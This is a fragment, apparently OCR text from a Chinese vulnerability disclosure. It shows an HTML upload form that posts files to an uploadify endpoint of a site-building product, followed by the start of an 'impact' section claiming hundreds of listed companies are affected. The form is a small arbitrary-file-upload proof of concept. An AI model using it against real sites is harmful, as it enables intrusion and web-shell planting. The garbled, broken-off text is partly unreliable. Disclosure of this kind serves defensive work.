
<
form action
=
"http://demo.feei.cn/bocweb/j/uploadif
<
input
type
=
"text"
 name
=
"folder"
 value
=
"/"
>
<
input
type
=
"file"
 name
=
"fileData"
/
>
<
input
type
=
"submit"
 name
=
"Upload"
>
<
/
form
>
<
/
body
>
<
/
html
>
3 漏洞影响
受影响厂商达数百家上市公司，说明一个建站厂商的代码